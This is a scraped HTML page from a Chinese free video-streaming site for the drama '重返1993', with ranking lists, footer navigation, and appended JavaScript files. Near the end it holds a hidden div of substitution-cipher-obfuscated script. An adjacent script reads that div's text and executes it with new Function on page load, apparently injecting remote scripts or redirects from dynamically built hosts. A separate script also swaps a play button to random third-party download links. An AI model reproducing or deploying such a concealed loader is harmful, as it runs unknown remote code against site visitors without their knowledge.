class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“重返1993”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="203764" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="侠医国语" href="/detail/363810.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20250901-1/be6ceb59c1108c2f6f61a4e35b45e00c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">侠医国语</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,国产</p><p><span class="vodlist_sub">状态：全20集</span></p></div></a></li><li class="part_eone"><a href="/detail/363844.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>赢在孩子第二季</a></li><li class="part_eone"><a href="/detail/363823.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>血色蔷薇</a></li><li class="part_eone"><a href="/detail/365995.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>其实不是初恋</a></li><li class="part_eone"><a href="/detail/365110.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>大唐重案组2025</a></li><li class="part_eone"><a href="/detail/365062.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>忘掉我是谁</a></li><li class="part_eone"><a href="/detail/365173.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>鲁班异闻录</a></li><li class="part_eone"><a href="/detail/363515.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>一刀风月</a></li><li class="part_eone"><a href="/detail/363346.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>一梦如初2025</a></li><li class="part_eone"><a href="/detail/364880.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>三人行</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="203764" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ccjdxs.com/" title="星空影院">星空影院</a>提供高清电影大全、动漫、综艺、未删减电视剧全集免费在线观看</p><p>Copyright © 2023 ccjdxs.com All Rights Reserved</p><p>粤ICP备17059901号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ccjdxs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《重返1993》https://www.ccjdxs.com/detail/203764.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ccjdxs.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JLG1WEY8BR\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JLG1WEY8BR\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.ccjdxs.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/5166_0.html';
break;        
}